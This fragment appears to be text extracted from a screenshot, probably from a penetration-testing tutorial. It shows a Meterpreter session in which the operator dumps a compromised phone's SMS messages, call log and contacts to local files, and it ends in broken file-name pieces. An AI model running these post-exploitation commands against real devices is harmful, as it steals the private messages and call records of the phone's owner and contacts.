 meterpreter > dump_sms
[*] Fetching 1102 sms messages
[*] SMS messages saved to: sms_dump_20211208205307.txt
meterpreter > dump_calllog
[*] Fetching 1780 entries
[*] Call log saved to calllog_dump_20211208205315.txt
meterpreter > dump_contacts
[*] No contacts were found!
meterpreter >
sms_dump_2
021120820...
calllog_dump
_20211208...